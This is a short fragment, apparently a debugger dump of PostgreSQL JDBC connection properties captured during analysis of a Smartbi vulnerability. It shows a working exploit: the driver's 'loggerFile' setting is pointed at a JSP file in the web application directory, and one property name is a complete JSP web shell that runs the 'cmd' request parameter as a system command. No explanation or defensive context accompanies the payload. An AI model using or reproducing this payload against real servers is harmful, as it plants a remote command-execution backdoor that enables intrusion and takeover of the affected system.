 urlProps = {Properties@18551} size = 8
"ApplicationName" -> "xxxuser=test"
"loggerLevel" -> "DEBUG"
"PGDBNAME" -> "test"
"password" -> "test"
"PGPORT" -> "5432"
"loggerFile" -> "../webapps/smartbi/vision/cmdshell.jsp"
"<%out.println("~~~");out.println(new String(org.apache.commons.io.IOUtils.toByteArray(java.lang.Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream())));%>" -> ""
"PGHOST" -> "localhost"